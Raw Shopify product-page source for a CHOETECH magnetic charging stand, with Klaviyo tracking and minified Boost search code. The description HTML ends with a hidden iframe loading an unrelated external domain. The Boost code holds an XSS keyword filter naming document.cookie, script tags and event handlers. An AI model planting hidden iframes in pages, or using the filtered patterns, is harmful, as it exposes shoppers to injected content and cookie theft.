none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e"}
window.aco_shopCurrency = "\u003cspan class=money\u003e{{amount}} KD\u003c\/span\u003e"
window.aco_shopCurrencyFormat = "\u003cspan class=money\u003e{{amount}} KWD\u003c\/span\u003e"
window.aco_moneySymbol = "د.ك"
</script>

  <script>
    window.aco_masterStatus = {"isEnabled":1};
  </script>

<script src="https://cdn.shopify.com/extensions/019a81c6-7b1e-79c3-ad50-8d4bd239758c/product-add-on-vishnu-715/assets/front-end.js" defer></script>
<style>:root{--wcpaDescColor: #797979;--wcpaLineColor: #Bebebe;--wcpaErrorColor: #F55050;--wcpaInputColor: #5d5d5d;--wcpaLabelColor: #424242;--wcpaBorderColor: #c6d0e9;--wcpaButtonColor: #3340d3;--wcpaImageTickBg: #2649FF;--wcpaCheckBgColor: #3340d3;--wcpaInputBgColor: #FFFFFF;--wcpaRadioBgColor: #3340d3;--wcpaCheckToggleBg: #CAE2F9;--wcpaCheckTickColor: #ffffff;--wcpaImageTickColor: #FFFFFF;--wcpaQtyButtonColor: #EEEEEE;--wcpaSectionTitleBg: #EEEEEE47;--wcpaButtonTextColor: #ffffff;--wcpaCheckLabelColor: #4a4a4a;--wcpaImageTickBorder: #FFFFFF;--wcpaBorderColorFocus: #3561f3;--wcpaCheckBorderColor: #B9CBE3;--wcpaCheckButtonColor: #CAE2F9;--wcpaImageMagnifierBg: #2649FF;--wcpaRadioBorderColor: #B9CBE3;--wcpaSectionTitleColor: #4A4A4A;--wcpaQtyButtonTextColor: #424242;--wcpaCheckToggleBgActive: #BADA55;--wcpaImageMagnifierColor: #ffffff;--wcpaQtyButtonHoverColor: #DDDDDD;--wcpaRadioSelBorderColor: #3340d3;--wcpaImageMagnifierBorder: #FFFFFF;--wcpaImageSelectionShadow: #00000040;--wcpaImageSelectionOutline: #3340d3;--wcpaCheckButtonBorderColor: #EEEEEE;--wcpaCheckToggleCircleColor: #FFFFFF;--wcpaCheckButtonSelectionColor: #CECECE;--wcpaLeftLabelWidth: 120px} </style>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a81c6-7b1e-79c3-ad50-8d4bd239758c/product-add-on-vishnu-715/assets/style_0.css">
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WpzArN/klaviyo.js?company_id=WpzArN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S",
          ProductID: 7948184355050,
          Categories: ["All Ctive Items","Choetech","Discounted Collection","Gaming Setup","Globo basis collection - Do not delete","Grip \u0026 Stand","Mobile Accessories","Mobile new ar"],
          ImageURL: "https://level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985_grande.jpg?v=1701333700",
          URL: "https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517",
          Brand: "Choetech",
          Price: "6.500 KD",
          Value: "6.50",
          CompareAtPrice: "0.000 KD"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/xcloud-search-product-filter/blocks/cloudsearch_opt/8ddbd0bf-e311-492e-ab28-69d0ad268fac --><!-- END app block --><!-- BEGIN app block: shopify://apps/boost-ai-search-filter/blocks/boost-sd-ssr/7fc998ae-a150-4367-bab8-505d8a4503f7 --><script>"use strict";(()=>{var __typeError=msg=>{throw TypeError(msg)};var __accessCheck=(obj,member,msg)=>member.has(obj)||__typeError("Cannot "+msg);var __privateGet=(obj,member,getter)=>(__accessCheck(obj,member,"read from private field"),getter?getter.call(obj):member.get(obj));var __privateAdd=(obj,member,value)=>member.has(obj)?__typeError("Cannot add the same private member more than once"):member instanceof WeakSet?member.add(obj):member.set(obj,value);var __privateSet=(obj,member,value,setter)=>(__accessCheck(obj,member,"write to private field"),setter?setter.call(obj,value):member.set(obj,value),value);var __privateMethod=(obj,member,method)=>(__accessCheck(obj,member,"access private method"),method);function mergeDeepMutate(target,...sources){if(!target)return target;if(sources.length===0)return target;const isObject=obj=>!!obj&&typeof obj==="object";const isPlainObject=obj=>{if(!isObject(obj))return false;const proto=Object.getPrototypeOf(obj);return proto===Object.prototype||proto===null};for(const source of sources){if(!source)continue;for(const key in source){const sourceValue=source[key];if(!(key in target)){target[key]=sourceValue;continue}const targetValue=target[key];if(Array.isArray(targetValue)&&Array.isArray(sourceValue)){target[key]=targetValue.concat(...sourceValue)}else if(isPlainObject(targetValue)&&isPlainObject(sourceValue)){target[key]=mergeDeepMutate(targetValue,sourceValue)}else{target[key]=sourceValue}}}return target}var _config,_dataObjects,_modules,_cachedModulesByConstructor,_status,_cachedEventListeners,_registryBlockListeners,_readyListeners,_blocks,_Application_instances,extendAppConfigFromModules_fn,extendAppConfigFromGlobalVariables_fn,initializeDataObjects_fn,resetBlocks_fn,loadModuleEventListeners_fn;var Application=class{constructor(config,dataObjects){__privateAdd(this,_Application_instances);__privateAdd(this,_config);__privateAdd(this,_dataObjects);__privateAdd(this,_modules,[]);__privateAdd(this,_cachedModulesByConstructor,new Map);__privateAdd(this,_status,"created");__privateAdd(this,_cachedEventListeners,{});__privateAdd(this,_registryBlockListeners,[]);__privateAdd(this,_readyListeners,[]);this.mode="production";this.logLevel=1;__privateAdd(this,_blocks,{});const boostWidgetIntegration=window.boostWidgetIntegration;__privateSet(this,_config,config||{logLevel:boostWidgetIntegration?.config?.logLevel,env:"production"});this.logLevel=__privateGet(this,_config).logLevel??(this.mode==="production"?2:this.logLevel);if(__privateGet(this,_config).logLevel==null){__privateGet(this,_config).logLevel=this.logLevel}__privateSet(this,_dataObjects,dataObjects||{});this.logger={debug:(...args)=>{if(this.logLevel<=0){console.debug("Boost > [DEBUG] ",...args)}},info:(...args)=>{if(this.logLevel<=1){console.info("Boost > [INFO] ",...args)}},warn:(...args)=>{if(this.logLevel<=2){console.warn("Boost > [WARN] ",...args)}},error:(...args)=>{if(this.logLevel<=3){console.error("Boost > [ERROR] ",...args)}}}}get blocks(){return __privateGet(this,_blocks)}get config(){return __privateGet(this,_config)}get dataObjects(){return __privateGet(this,_dataObjects)}get status(){return __privateGet(this,_status)}get modules(){return __privateGet(this,_modules)}bootstrap(){if(__privateGet(this,_status)==="bootstrapped"){this.logger.warn("Application already bootstrapped");return}if(__privateGet(this,_status)==="started"){this.logger.warn("Application already started");return}__privateMethod(this,_Application_instances,loadModuleEventListeners_fn).call(this);this.dispatchLifecycleEvent({name:"onBeforeAppBootstrap",payload:null});if(__privateGet(this,_config)?.customization?.app?.onBootstrap){__privateGet(this,_config).customization.app.onBootstrap(this)}__privateMethod(this,_Application_instances,extendAppConfigFromModules_fn).call(this);__privateMethod(this,_Application_instances,extendAppConfigFromGlobalVariables_fn).call(this);__privateMethod(this,_Application_instances,initializeDataObjects_fn).call(this);this.assignGlobalVariables();__privateSet(this,_status,"bootstrapped");this.dispatchLifecycleEvent({name:"onAppBootstrap",payload:null})}async initModules(){await Promise.all(__privateGet(this,_modules).map(async module=>{if(!module.shouldInit()){this.logger.info("Module not initialized",module.constructor.name,"shouldInit returned false");return}module.onBeforeModuleInit?.();this.dispatchLifecycleEvent({name:"onBeforeModuleInit",payload:{module}});this.logger.info(`Initializing ${module.constructor.name} module`);try{await module.init();this.dispatchLifecycleEvent({name:"onModuleInit",payload:{module}})}catch(error){this.logger.error(`Error initializing module ${module.constructor.name}:`,error);this.dispatchLifecycleEvent({name:"onModuleError",payload:{module,error:error instanceof Error?error:new Error(String(error))}})}}))}getModule(constructor){const module=__privateGet(this,_cachedModulesByConstructor).get(constructor);if(module&&!module.shouldInit()){return void 0}return module}getModuleByName(name){const module=__privateGet(this,_modules).find(mod=>{const ModuleClass=mod.constructor;return ModuleClass.moduleName===name});if(module&&!module.shouldInit()){return void 0}return module}registerBlock(block){if(!block.id){this.logger.error("Block id is required");return}const blockId=block.id;if(__privateGet(this,_blocks)[blockId]){this.logger.error(`Block with id ${blockId} already exists`);return}__privateGet(this,_blocks)[blockId]=block;if(window.boostWidgetIntegration.blocks){window.boostWidgetIntegration.blocks[blockId]=block}this.dispatchLifecycleEvent({name:"onRegisterBlock",payload:{block}});__privateGet(this,_registryBlockListeners).forEach(listener=>{try{listener(block)}catch(error){this.logger.error("Error in registry block listener:",error)}})}addRegistryBlockListener(listener){__privateGet(this,_registryBlockListeners).push(listener);Object.values(__privateGet(this,_blocks)).forEach(block=>{try{listener(block)}catch(error){this.logger.error("Error in registry block listener for existing block:",error)}})}removeRegistryBlockListener(listener){const index=__privateGet(this,_registryBlockListeners).indexOf(listener);if(index>-1){__privateGet(this,_registryBlockListeners).splice(index,1)}}onReady(handler){if(__privateGet(this,_status)==="started"){try{handler()}catch(error){this.logger.error("Error in ready handler:",error)}}else{__privateGet(this,_readyListeners).push(handler)}}assignGlobalVariables(){if(!window.boostWidgetIntegration){window.boostWidgetIntegration={}}Object.assign(window.boostWidgetIntegration,{TAEApp:this,config:this.config,dataObjects:__privateGet(this,_dataObjects),blocks:this.blocks})}async start(){this.logger.info("Application starting");this.bootstrap();this.dispatchLifecycleEvent({name:"onBeforeAppStart",payload:null});await this.initModules();__privateSet(this,_status,"started");this.dispatchLifecycleEvent({name:"onAppStart",payload:null});__privateGet(this,_readyListeners).forEach(listener=>{try{listener()}catch(error){this.logger.error("Error in ready listener:",error)}});if(__privateGet(this,_config)?.customization?.app?.onStart){__privateGet(this,_config).customization.app.onStart(this)}}destroy(){if(__privateGet(this,_status)!=="started"){this.logger.warn("Application not started yet");return}__privateGet(this,_modules).forEach(module=>{this.dispatchLifecycleEvent({name:"onModuleDestroy",payload:{module}});module.destroy()});__privateSet(this,_modules,[]);__privateMethod(this,_Application_instances,resetBlocks_fn).call(this);__privateSet(this,_status,"destroyed");this.dispatchLifecycleEvent({name:"onAppDestroy",payload:null})}setLogLevel(level){this.logLevel=level;this.updateConfig({logLevel:level})}loadModule(ModuleConstructor){if(!ModuleConstructor){return this}const app=this;const moduleInstance=new ModuleConstructor(app);if(__privateGet(app,_cachedModulesByConstructor).has(ModuleConstructor)){this.logger.warn(`Module ${ModuleConstructor.name} already loaded`);return app}__privateGet(this,_modules).push(moduleInstance);__privateGet(this,_cachedModulesByConstructor).set(ModuleConstructor,moduleInstance);this.logger.info(`Module ${ModuleConstructor.name} already loaded`);return app}updateConfig(newConfig){if(typeof newConfig==="function"){__privateSet(this,_config,newConfig(__privateGet(this,_config)))}else{mergeDeepMutate(__privateGet(this,_config),newConfig)}return this.config}dispatchLifecycleEvent(event){switch(event.name){case"onBeforeAppBootstrap":this.triggerEvent("onBeforeAppBootstrap",event);break;case"onAppBootstrap":this.logger.info("Application bootstrapped");this.triggerEvent("onAppBootstrap",event);break;case"onBeforeModuleInit":this.triggerEvent("onBeforeModuleInit",event);break;case"onModuleInit":this.logger.info(`Module ${event.payload.module.constructor.name} initialized`);this.triggerEvent("onModuleInit",event);break;case"onModuleDestroy":this.logger.info(`Module ${event.payload.module.constructor.name} destroyed`);this.triggerEvent("onModuleDestroy",event);break;case"onBeforeAppStart":this.triggerEvent("onBeforeAppStart",event);break;case"onAppStart":this.logger.info("Application started");this.triggerEvent("onAppStart",event);break;case"onAppDestroy":this.logger.info("Application destroyed");this.triggerEvent("onAppDestroy",event);break;case"onAppError":this.logger.error("Application error",event.payload.error);this.triggerEvent("onAppError",event);break;case"onModuleError":this.logger.error("Module error",event.payload.module.constructor.name,event.payload.error);this.triggerEvent("onModuleError",event);break;case"onRegisterBlock":this.logger.info(`Block registered with id: ${event.payload.block.id}`);this.triggerEvent("onRegisterBlock",event);break;default:this.logger.warn("Unknown lifecycle event",event);break}}triggerEvent(eventName,event){const eventListeners=__privateGet(this,_cachedEventListeners)[eventName];if(eventListeners){eventListeners.forEach(listener=>{try{if(eventName==="onRegisterBlock"&&event.payload&&"block"in event.payload){listener(event.payload.block)}else{listener(event)}}catch(error){this.logger.error(`Error in event listener for ${eventName}:`,error,"Event data:",event)}})}}};_config=new WeakMap;_dataObjects=new WeakMap;_modules=new WeakMap;_cachedModulesByConstructor=new WeakMap;_status=new WeakMap;_cachedEventListeners=new WeakMap;_registryBlockListeners=new WeakMap;_readyListeners=new WeakMap;_blocks=new WeakMap;_Application_instances=new WeakSet;extendAppConfigFromModules_fn=function(){__privateGet(this,_modules).forEach(module=>{const extendAppConfig=module.extendAppConfig;if(extendAppConfig){mergeDeepMutate(__privateGet(this,_config),extendAppConfig)}})};extendAppConfigFromGlobalVariables_fn=function(){const initializedGlobalConfig=window.boostWidgetIntegration?.config;if(initializedGlobalConfig){mergeDeepMutate(__privateGet(this,_config),initializedGlobalConfig)}};initializeDataObjects_fn=function(){__privateGet(this,_modules).forEach(module=>{const dataObject=module.dataObject;if(dataObject){mergeDeepMutate(__privateGet(this,_dataObjects),dataObject)}})};resetBlocks_fn=function(){this.logger.info("Resetting all blocks");__privateSet(this,_blocks,{})};loadModuleEventListeners_fn=function(){__privateSet(this,_cachedEventListeners,{});const eventNames=["onBeforeAppBootstrap","onAppBootstrap","onModuleInit","onModuleDestroy","onBeforeAppStart","onAppStart","onAppDestroy","onAppError","onModuleError","onRegisterBlock"];__privateGet(this,_modules).forEach(module=>{eventNames.forEach(eventName=>{const eventListener=(...args)=>{if(this.status==="bootstrapped"||this.status==="started"){if(!module.shouldInit())return}return module[eventName]?.(...args)};if(typeof eventListener==="function"){if(!__privateGet(this,_cachedEventListeners)[eventName]){__privateGet(this,_cachedEventListeners)[eventName]=[]}if(eventName==="onRegisterBlock"){__privateGet(this,_cachedEventListeners)[eventName]?.push((block=>{eventListener.call(module,block)}))}else{__privateGet(this,_cachedEventListeners)[eventName]?.push(eventListener.bind(module))}}})})};var _app;var Module=class{constructor(app){__privateAdd(this,_app);__privateSet(this,_app,app)}shouldInit(){return true}destroy(){__privateSet(this,_app,void 0)}init(){}get app(){if(!__privateGet(this,_app)){throw new Error("Module not initialized")}return Object.freeze(__privateGet(this,_app))}get extendAppConfig(){return{}}get dataObject(){return{}}};_app=new WeakMap;var _boostTAEApp;var BoostTAEAppModule=class extends Module{constructor(){super(...arguments);__privateAdd(this,_boostTAEApp,null)}get TAEApp(){const boostTAE=getBoostTAE();if(!boostTAE){throw new Error("Boost TAE is not initialized")}__privateSet(this,_boostTAEApp,boostTAE);return __privateGet(this,_boostTAEApp)}get TAEAppConfig(){return this.TAEApp.config}get TAEAppDataObjects(){return this.TAEApp.dataObjects}};_boostTAEApp=new WeakMap;var AdditionalElement=class extends BoostTAEAppModule{get extendAppConfig(){return {additionalElementSettings:Object.assign(
        {
          
            default_sort_order: {"search":"","all":""},
          
        }, {"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending","enableCollectionSearch":false})};}};AdditionalElement.moduleName="AdditionalElement";function getShortenToFullParamMap(){const shortenUrlParamList=getBoostTAE().config?.filterSettings?.shortenUrlParamList;const map={};if(!Array.isArray(shortenUrlParamList)){return map}shortenUrlParamList.forEach(item=>{if(typeof item!=="string")return;const idx=item.lastIndexOf(":");if(idx===-1)return;const full=item.slice(0,idx).trim();const short=item.slice(idx+1).trim();if(full.length>0&&short.length>0){map[short]=full}});return map}function generateUUID(){return "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx".replace(/[x]/g,function(){const r=Math.random()*16|0;return r.toString(16)});}function getQueryParamByKey(key){const urlParams=new URLSearchParams(window.location.search);return urlParams.get(key)}function convertValueRequestStockStatus(v){if(typeof v==="string"){if(v==="out-of-stock")return false;return true}if(Array.isArray(v)){return v.map(_v=>{if(_v==="out-of-stock"){return false}return true})}return false}function isMobileWidth(){return window.innerWidth<576}function isTabletPortraitMaxWidth(){return window.innerWidth<991}function detectDeviceByWidth(){let result="";if(isMobileWidth()){result+="mobile|"}else{result=result.replace("mobile|","")}if(isTabletPortraitMaxWidth()){result+="tablet_portrait_max"}else{result=result.replace("tablet_portrait_max","")}return result}function getSortBy(){const{generalSettings:{collection_id=0,page="collection",default_sort_by:defaultSortBy}={},additionalElementSettings:{default_sort_order:defaultSortOrder={},customSortingList}={}}=getBoostTAE().config;const defaultSortingList=["relevance","best-selling","manual","title-ascending","title-descending","price-ascending","price-descending","created-ascending","created-descending"];const sortQueryKey=getQueryParamByKey("sort");const sortingList=customSortingList?customSortingList.split("|"):defaultSortingList;if(sortQueryKey&&sortingList.includes(sortQueryKey))return sortQueryKey;const searchPage=page==="search";const collectionPage=page==="collection";if(searchPage)sortingList.splice(sortingList.indexOf("manual"),1);const{all,search}=defaultSortOrder;if(collectionPage){if(collection_id in defaultSortOrder){return defaultSortOrder[collection_id]}else if(all){return all}else if(defaultSortBy){return defaultSortBy}}else if(searchPage){return search||"relevance"}return""}var addParamsLocale=(params={})=>{params.return_all_currency_fields=false;return{...params,currency_rate:window.Shopify?.currency?.rate,currency:window.Shopify?.currency?.active,country:window.Shopify?.country}};var getLocalStorage=key=>{try{const value=localStorage.getItem(key);if(value)return JSON.parse(value);return null}catch{return null}};var setLocalStorage=(key,value)=>{try{localStorage.setItem(key,JSON.stringify(value))}catch(error){getBoostTAE().logger.error("Error setLocalStorage",error)}};var removeLocalStorage=key=>{try{localStorage.removeItem(key)}catch(error){getBoostTAE().logger.error("Error removeLocalStorage",error)}};function roundToNearest50(num){const remainder=num%50;if(remainder>25){return num+(50-remainder)}else{return num-remainder}}function lazyLoadImages(dom){if(!dom)return;const lazyImages=dom.querySelectorAll(".boost-sd__product-image-img[loading='lazy']");lazyImages.forEach(function(img){inViewPortHandler(img.parentElement,element=>{const imgElement=element.querySelector(".boost-sd__product-image-img[loading='lazy']");if(imgElement){imgElement.removeAttribute("loading")}})})}function inViewPortHandler(elements,callback){const observer=new IntersectionObserver(function intersectionObserverCallback(entries,observer2){entries.forEach(function(entry){if(entry.isIntersecting){callback(entry.target);observer2.unobserve(entry.target)}})});if(Array.isArray(elements)){elements.forEach(element=>observer.observe(element))}else{observer.observe(elements)}}var isBadUrl=url=>{try{if(!url){url=getWindowLocation().search}const urlString=typeof url==="string"?url:url.toString();const urlParams=decodeURIComponent(urlString).split("&");let isXSSUrl=false;if(urlParams.length>0){for(let i=0;i<urlParams.length;i++){const param=urlParams[i];isXSSUrl=isBadSearchTerm(param);if(isXSSUrl)break}}return isXSSUrl}catch{return true}};var getWindowLocation=()=>{const href=window.location.href;const escapedHref=href.replace(/%3C/g,"&lt;").replace(/%3E/g,"&gt;");const rebuildHrefArr=[];for(let i=0;i<escapedHref.length;i++){rebuildHrefArr.push(escapedHref.charAt(i))}const rebuildHref=rebuildHrefArr.join("").split("&lt;").join("%3C").split("&gt;").join("%3E");let rebuildSearch="";const hrefWithoutHash=rebuildHref.replace(/#.*$/,"");if(hrefWithoutHash.split("?").length>1){rebuildSearch=hrefWithoutHash.split("?")[1];if(rebuildSearch.length>0){rebuildSearch="?"+rebuildSearch}}return{pathname:window.location.pathname,href:rebuildHref,search:rebuildSearch}};var isBadSearchTerm=term=>{if(typeof term=="string"){term=term.toLowerCase();const domEvents=["img src","script","alert","onabort","popstate","afterprint","beforeprint","beforeunload","blur","canplay","canplaythrough","change","click","contextmenu","copy","cut","dblclick","drag","dragend","dragenter","dragleave","dragover","dragstart","drop","durationchange","ended","error","focus","focusin","focusout","fullscreenchange","fullscreenerror","hashchange","input","invalid","keydown","keypress","keyup","load","loadeddata","loadedmetadata","loadstart","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseout","mouseout","mouseup","offline","online","pagehide","pageshow","paste","pause","play","playing","progress","ratechange","resize","reset","scroll","search","seeked","seeking","select","show","stalled","submit","suspend","timeupdate","toggle","touchcancel","touchend","touchmove","touchstart","unload","volumechange","waiting","wheel"];const potentialEventRegex=new RegExp(domEvents.join("=|on"));const countOpenTag=(term.match(/</g)||[]).length;const countCloseTag=(term.match(/>/g)||[]).length;const isAlert=(term.match(/alert\(/g)||[]).length;const isConsoleLog=(term.match(/console\.log\(/g)||[]).length;const isExecCommand=(term.match(/execCommand/g)||[]).length;const isCookie=(term.match(/document\.cookie/g)||[]).length;const isJavascript=(term.match(/j.*a.*v.*a.*s.*c.*r.*i.*p.*t/g)||[]).length;const isPotentialEvent=potentialEventRegex.test(term);if(countOpenTag>0&&countCloseTag>0||countOpenTag>1||countCloseTag>1||isAlert||isConsoleLog||isExecCommand||isCookie||isJavascript||isPotentialEvent){return true}}return false};var isCollectionPage=()=>{return getBoostTAE().config.generalSettings?.page==="collection"};var isSearchPage=()=>{return getBoostTAE().config.generalSettings?.page==="search"};var isCartPage=()=>{return getBoostTAE().config.generalSettings?.page==="cart"};var isProductPage=()=>{return getBoostTAE().config.generalSettings?.page==="product"};var isHomePage=()=>{return getBoostTAE().config.generalSettings?.page==="index"};var isVendorPage=()=>{return window.location.pathname.indexOf("/collections/vendors")>-1};var getCurrentPage=()=>{let currentPage="";switch(true){case isCollectionPage():currentPage="collection_page";break;case isSearchPage():currentPage="search_page";break;case isProductPage():currentPage="product_page";break;case isCartPage():currentPage="cart_page";break;case isHomePage():currentPage="home_page";break;default:break}return currentPage};var checkExistFilterOptionParam=()=>{const queryParams=new URLSearchParams(window.location.search);const shortenToFullMap=getShortenToFullParamMap();const hasShortenMap=Object.keys(shortenToFullMap).length>0;for(const[key]of queryParams.entries()){if(key.indexOf("pf_")>-1){return true}if(hasShortenMap&&shortenToFullMap[key]){return true}}return false};function getCustomerId(){return window?.__st?.cid||window?.meta?.page?.customerId||window?.ShopifyAnalytics?.meta?.page?.customerId||window?.ShopifyAnalytics?.lib?.user?.()?.traits()?.uniqToken}function isShopifyTypePage(){return window.location.pathname.indexOf("/collections/types")>-1}var _Analytics=class _Analytics extends BoostTAEAppModule{saveRequestId(type,request_id,bundles=[]){const requestIds=getLocalStorage(_Analytics.STORAGE_KEY_PRE_REQUEST_IDS)||{};requestIds[type]=request_id;if(Array.isArray(bundles)){bundles?.forEach(bundle=>{let placement="";switch(type){case"search":placement=_Analytics.KEY_PLACEMENT_BY_TYPE.search_page;break;case"suggest":placement=_Analytics.KEY_PLACEMENT_BY_TYPE.search_page;break;case"product_page_bundle":placement=_Analytics.KEY_PLACEMENT_BY_TYPE.product_page;break;default:break}requestIds[`${bundle.widgetId||""}_${placement}`]=request_id})}setLocalStorage(_Analytics.STORAGE_KEY_PRE_REQUEST_IDS,requestIds)}savePreAction(type){setLocalStorage(_Analytics.STORAGE_KEY_PRE_ACTION,type)}};_Analytics.moduleName="Analytics";_Analytics.STORAGE_KEY_PRE_REQUEST_IDS="boostSdPreRequestIds";_Analytics.STORAGE_KEY_PRE_ACTION="boostSdPreAction";_Analytics.KEY_PLACEMENT_BY_TYPE={product_page:"product_page",search_page:"search_page",instant_search:"instant_search"};var Analytics=_Analytics;var AppSettings=class extends BoostTAEAppModule{get extendAppConfig(){return {cdn:"https://cdn.boostcommerce.io",bundleUrl:"https://services.mybcapps.com/bc-sf-filter/bundles",productUrl:"https://services.mybcapps.com/bc-sf-filter/products",subscriptionUrl:"https://services.mybcapps.com/bc-sf-filter/subscribe-b2s",taeSettings:window.boostWidgetIntegration?.taeSettings||{instantSearch:{enabled:false}},generalSettings:Object.assign(
  {preview_mode:false,preview_path:"",page:"product",custom_js_asset_url:"",custom_css_asset_url:"",collection_id: 0,collection_handle:"",collection_product_count: 0,...
            {
              
              
                product_id: 7948184355050,
              
            },collection_tags: null,current_tags: null,default_sort_by:"",swatch_extension:"png",no_image_url:"https://cdn.shopify.com/extensions/0199db31-3416-7e5a-8b14-cbbdcf365f46/boost-fe-197/assets/boost-pfs-no-image.jpg",search_term:"",template:"product",currencies:["KWD"],current_currency:"KWD",published_locales:{...
                {"en":true,"ar":false}
              },current_locale:"en"},
  {"addCollectionToProductUrl":false}
),translation:{},...
        {
          
          
          
